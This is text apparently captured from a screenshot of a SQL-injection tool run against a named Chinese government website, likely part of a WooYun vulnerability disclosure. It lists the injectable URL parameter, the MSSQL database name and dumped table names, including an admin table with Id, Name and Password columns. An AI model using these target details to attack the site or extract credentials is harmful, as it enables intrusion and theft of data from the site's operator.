 网址 http://www.sxfo.gov.cn/content.aspx?id=526 GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 zhengfu 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
admin
smallclass
biglanmu
kk_news
lianjie
kk_hdp
zixun
mjcx
D99_Tmp
xxlei
WangShangZiXun
S3_Tmp
sqlmapoutput
BianGengGongShi
D99_CMD
ChengLiGongShi
FenZhiBianGengGongShi
FenZhiSheLiGongShi
FenZhiZhuXiaoGongShi
JiJinHuiBianGengGongShi
JiJinHuiFenZhiBianGeng
JiJinHuiFenZhiSheLi
JiJinHuiFenZhiZhuXiao
JiJinHuiSheLiGongShi
JiJinHuiZhuXiaoGongShi
SheTuanBianGengGongShi
SheTuanChengLiGongShi
SheTuanZhuXiaoGongShi
ZhuXiaoGongShi
pangolin_test_table
dtproperties
Id
Name
Password
Nam
admin
检测数据完成
www.wooyun.org